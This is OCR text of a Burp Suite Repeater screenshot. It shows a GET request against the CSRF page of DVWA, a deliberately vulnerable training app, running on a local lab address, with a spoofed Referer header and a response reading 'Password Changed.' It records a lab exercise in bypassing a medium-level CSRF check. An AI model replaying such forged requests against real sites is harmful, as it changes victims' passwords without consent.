 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × ...
Go Cancel < ▼ > ▼ Target: http://192.168
Request
Raw Params Headers Hex
Name Value
GET /dvwa/vulnerabilities/csrf/?password_new=111&...
Host 192.168.0.109
User-Agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/5...
Accept text/html,application/xhtml+xml,application/xml...
Accept-Language zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding gzip, deflate
Connection close
Cookie security=medium; PHPSESSID=db0gpgr6gcedr...
Upgrade-Insecure-Requ... 1
Referer 192.168.0.109
Add
Remove
Up
Down
Response
Raw Headers Hex HTML Render
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Vulnerability: Cross Site Request Forgery (CSRF)
Change your admin password:
New password:
Confirm new password:
Change
Password Changed.
More Information
• https://www.owasp.org/index.php/Cross-Site_Request_Forgery
• http://www.cgisecurity.com/csrf-faq.html
• https://en.wikipedia.org/wiki/Cross-site_request_forgery